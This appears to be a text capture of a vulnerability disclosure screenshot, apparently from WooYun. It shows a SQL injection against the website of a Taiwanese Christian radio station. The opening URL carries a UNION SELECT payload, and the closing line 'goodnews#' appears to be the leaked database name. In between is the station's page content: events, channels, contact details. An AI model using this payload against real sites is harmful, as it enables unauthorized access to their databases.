 http://www.goodnews.org.tw/epaper_po.php?id=936 UNION ALL SELECT CONCAT(database(),0x23)#
Enable Post data
Enable Referrer
佳音NEWS
★ 11/28 文雅怜「Deborah的音樂小站」迎新送舊聽友會
★ 12月周祥俊醫師主講「冬季保養」
★ 佳音隨行筆記本，時尚好用跟隨你
★ 12/3 基督之家歐伊寇斯「健康樂活系列講座」
將邀請旅美鋼琴演奏家 Sandra Wright Shen 分享「靈感的源頭」
gnfm 90.9
佳音廣播電台
佳音
經典音樂網
佳音聖樂網
羅東
fm90.3
網路收音機
Blessing
支持佳音
Broadcast
播出節目表
佳音+facebook
佳音微博
現代聖樂網+fb
經典音樂網+fb
佳音兒童合唱團
GOODNEWS CHILDREN'S CHOIR
靈修節目下載
線上閱讀
訂閱電子報 | 意見信箱 | 取消訂閱
佳音Love聯播網 製作 版權所有 / Copyright © GoodNews Broadcasting Association
戶名：財團法人佳音廣播電台 劃撥帳號：18710941
台北市大安區和平東路2段24號10樓 電話：02-2369-9050 傳真：02-2362-7816
goodnews#
www.wooyun.org